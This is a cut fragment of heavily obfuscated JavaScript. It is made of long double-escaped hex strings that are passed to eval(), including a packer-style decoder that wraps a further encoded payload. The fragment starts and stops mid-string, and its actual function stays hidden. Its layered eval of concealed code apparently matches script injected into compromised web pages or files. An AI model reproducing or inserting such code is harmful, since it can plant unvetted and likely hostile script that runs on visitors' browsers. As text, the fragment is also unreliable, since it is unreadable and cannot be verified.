x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x31\x44\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x74\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x67\x5c\x5c\x31\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x48\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x22\x5d\x3b\x31\x4e\x28\x31\x42\x28\x31\x70\x2c\x31\x73\x2c\x5a\x2c\x31\x7a\x2c\x31\x75\x2c\x31\x56\x29\x7b\x31\x75\x3d\x31\x42\x28\x5a\x29\x7b\x31\x43\x28\x5a\x3c\x31\x73\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x75\x28\x31\x55\x28\x5a\x2f\x31\x73\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x73\x29\x3e\x31\x54\x3f\x31\x53\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x52\x29\x3a\x5a\x2e\x31\x51\x28\x31\x49\x29\x29\x7d\x3b\x31\x4f\x28\x5a\x2d\x2d\x29\x7b\x31\x50\x28\x31\x7a\x5b\x5a\x5d\x29\x7b\x31\x70\x3d\x31\x70\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x31\x30\x5b\x36\x5d\x2b\x31\x75\x28\x5a\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x70\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x33\x32\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x33\x33\x7c\x78\x33\x35\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x37\x39\x7c\x78\x37\x41\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x33\x7c\x5f\x30\x78\x61\x31\x30\x35\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x32\x31\x7c\x78\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x32\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x34\x41\x7c\x78\x33\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x44\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x31\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x32\x7c\x78\x35\x37\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x35\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x34\x7c\x78\x35\x32\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x46\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qBSy6G);

// Main Script 01
var _gHZoTj= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x61\x3d\x5b\x22\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\